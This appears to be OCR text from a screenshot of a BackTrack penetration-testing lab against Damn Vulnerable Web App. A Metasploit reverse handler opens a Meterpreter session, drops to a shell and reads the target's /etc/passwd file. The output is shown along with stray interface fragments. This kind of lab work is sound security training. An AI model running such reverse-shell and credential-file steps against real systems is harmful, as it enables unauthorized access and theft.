 Applications Places System Wed Dec
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site S
File Edit View History Bookmarks Tools Help
root@bt: ~
File Edit View Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 10.151.34.160:4444
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 10.151.34.170
[*] Meterpreter session 1 opened (10.151.34.160:4444 -> 10.151.34.170:50365) at
2017-12-20 23:20:55 +0700
meterpreter >
meterpreter > shell
Process 8164 created.
Channel 0 created.
tail /etc/passwd
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
<< back | track 5 r3
the more you are able to hear
Waiting for 10.151.
Click here to hide all windows and show the desktop.
root@bt: ~
root@bt: ~